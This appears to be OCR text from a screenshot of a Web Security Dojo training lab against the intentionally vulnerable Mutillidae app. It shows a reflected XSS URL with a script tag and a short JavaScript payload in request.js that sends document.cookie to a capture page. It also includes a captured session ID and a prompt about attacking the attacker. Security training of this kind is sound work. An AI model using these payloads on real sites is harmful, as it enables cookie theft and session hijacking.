 Web Securtiy Dojo 3.4.1
nowasp.local/mutillidae/inde... Terminal - request.js + (~) - V... 14 Apr, 16:40
nowasp.local/mutillidae/index.p nowasp.local/mutillidae/index.p Google
Not secure nowasp.local/mutillidae/index.php?page=capture-data.php&inject=<script>alert("Hacked");</script> Update
Terminal - request.js + (~) - VIM
File Edit View Terminal Tabs Help
var req = new XMLHttpRequest();
req.open("GET", "http://nowasp.local/mutillidae/index.php?page=capture-data.php&UpDaTe=" + document.cookie, true);
req.send(null);
~
~
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 2,87
Video Tutorials
Announcements
PDF
The data captured on this request is: page = capture-data.php inject = showhints = 1
PHPSESSID = iank5119e0mc44q63mdfni7m3o
Would it be possible to hack the hacker? Assume the hacker will view the captured
requests with a web browser.